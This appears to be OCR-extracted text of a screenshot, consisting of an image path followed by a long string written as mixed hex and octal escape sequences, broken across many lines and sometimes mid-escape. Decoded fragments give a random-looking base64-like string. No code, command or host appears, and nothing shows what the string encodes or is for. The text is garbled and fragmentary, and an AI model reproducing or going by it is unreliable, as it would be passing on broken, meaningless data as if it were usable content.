
\
127
\
111
\x75\x59\x72\x36\x62\x38\
61
\
57
\x35\x
4f\x55\
107
\x45\
143
\
143
\x4d\
113
\x4f\x41\
61
\
11
6
\x74\
150
\
153
\x6a\
106
\
121
\x78\
170
\
112
\
164
\
11
5
\
172
\x53\
111
\x76\
123
\
143
\x4d\
111
\
161
\
62
\
123
\x4b\x37\x39\
150
\x33\x6c\x2b\x48\x6e\
62
\
113
\x50\
166
\
151
\x65\
103
\x64\x58\x30\
143
\
115
\
112
\x2b\x6f\x42\x67\x75\x72\
60
\
66
\x48\
145
\x6c\x
4a\
115
\
110
\
171
\
121
\
111
\
150
\
62
\x4e\
105
\x65\x6
e\x56\
161
\x64\
115
\x74\
64
\
156
\
124
\x75\x72\x41
\
103
\x4b\
167
\x4a\x42\
63
\x42\
124
\x6f\x33\
160
\x78\x76\x54\
53
\
144
\x6e\
160
\
71
\x46\x6b\
110
\x
37\x50\x53\
147
\x72\
114
\x75\
113
\
163
\x35\x55\x
64\x38\x46\x6f\x61\
71
\x58\x6e\x36\x47\
130
\x5
7\x77\
63
\
144
\x71\
106
\
160
\x6b\
101
\
117
\x39\
106
\
66
\x49\x57\
105
\x68\
115
\
104
\
105
\x4d\x4f\
126
\x30\x69\x6a\
144
\
161
\x7a\x66\x49\x74\
121
\
156
\x4f\
122
\
131
\x4a\x76\x6f\x35\
127
\x68\x67\x63
\
153
\x6e\
125
\
61
\
115
\x73\x49\
145
\
105
\
144
\
143
\
101
\
150
\x5a\
123
\x4a\
110
\
125
\x37\
171
\x75\
157
\x6c\
121
\
141
\
125
\x39\x2f\
131
\x4e\
170
\
145
\
111
\x76\
172
\
71
\x52\
152
\x2b\
70
\x77\
113
\x64\
110
\x
30\x56\
61
\x55\
153
\x74\
106
\x6e\
154
\x69\
63
\
65
\
153
\
162
\x55\x6c\x63\x49\
57
\x66\x59\
114
\x67